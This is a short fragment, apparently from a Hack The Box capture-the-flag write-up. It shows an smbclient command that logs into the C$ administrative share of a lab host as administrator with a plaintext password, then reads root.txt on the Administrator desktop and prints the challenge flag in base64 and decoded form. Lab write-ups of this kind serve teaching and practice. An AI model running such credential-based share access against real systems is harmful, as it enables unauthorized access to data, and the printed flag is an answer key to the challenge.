 smbclient //10.10.10.97/c$ -m smb2 -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' -W HTB
smb: > cd Users
smb: \Users> cd Administrator
smb: \Users\Administrator> ls
smb: \Users\Administrator\Desktop> more root.txt
NzI1MGNkZTFjYWIwYmJkOTNmYzFlZGJkYzgzZDQ0N2I=
(7250cde1cab0bbd93fc1edbdc83d447b)